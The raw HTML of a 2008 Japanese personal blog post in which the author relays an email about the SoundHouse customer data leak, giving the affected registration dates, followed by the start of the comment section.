

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/1465
body_size: 69021
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>続・個人情報流出  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="1465" data-token="94d46664f6" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1465" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1465&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/1465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/1465" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="続・個人情報流出" />
<meta property="og:description" content="サウンドハウスの個人情報流出の件ですが、本日詳細が書かれたメールが届きました。流出したのは、2007年1月1日〜2008年3月22日までに新規会員登録をした方のデータだそうです。僕は2003年の登録なので被害は被りませんでしたが、運が悪かった方、お悔やみ申し上げます。" />
<meta property="og:url" content="https://blog.sitemono.com/1465" />
<meta property="article:published_time" content="2008-04-07T23:59:59+09:00" />
<meta property="article:modified_time" content="2012-09-02T12:09:31+09:00" />
<meta property="article:section" content="note" />
<meta property="og:image" content="https://sitemono.com/stuff/sitemono.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="続・個人情報流出" />
<meta name="twitter:description" content="　サウンドハウスの個人情報流出の件ですが、本日詳細が書かれたメールが届きました。流出したのは、2007年1月1..." />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "続・個人情報流出",
    "url": "https://blog.sitemono.com/1465",
    "datePublished": "2008-04-07T23:59:59+09:00",
    "dateModified": "2012-09-02T12:09:31+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "サウンドハウスの個人情報流出の件ですが、本日詳細が書かれたメールが届きました。流出したのは、2007年1月1日〜2008年3月22日までに新規会員登録をした方のデータだそうです。僕は2003年の登録なので被害は被りませんでしたが、運が悪かった方、お悔やみ申し上げます。"
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1642" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/1642-featured-200x80.jpg" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1642" class="wpp-post-title" target="_self">「おい森」と「とんがりボウシ」</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/2998" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/2998" class="wpp-post-title" target="_self">さようなら愛生会病院</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/Q20Hz', 'music', 400,400);" onfocus="this.blur();">「Qualia 20Hz」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">続・個人情報流出</div>
					<div class="entryBody">
						　<font color="#ff8888">サウンドハウスの個人情報流出の件</font>ですが、本日詳細が書かれたメールが届きました。流出したのは、<font color="#ffcc00">2007年1月1日〜2008年3月22日までに新規会員登録をした方のデータ</font>だそうです。僕は2003年の登録なので被害は被りませんでしたが、運が悪かった方、お悔やみ申し上げます。
						<p class="entryState">
							4/7/2008 23:59 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/web">web</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/1465" data-text="「続・個人情報流出」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (4)</h3>

    <ul class="commentlist">
        <li class="comment even thread-even depth-1 comment-body" id="li-comment-194">
	<div id="comment-194">
		<div class="comBody">
			今日もショップからメールきませんでしたか？<br />
幸い私はだいじょうぶでしたけど、想像以上の被害に驚いてます。<br />
これからの経営で汚名挽回してほしいですね。		</div>
		<div class="comState">
			アネモネ			4/9/2008 15:51			<a rel="nofollow" class="comment-reply-link" href="https://blog.sitemono.com/1465?replytocom=194#respond" data-commentid="194" data-postid="1465" data-belowelement="comment-194" data-respondelement="respond" data-replyto="アネモネ に返信" aria-label="アネモネ に返信"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRep1.png" width=40 height=12 border=0></a>		</div>
	</div>
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1 comment-body" id="li-comment-193">
	<div id="comment-193">
		<div class="comBody">
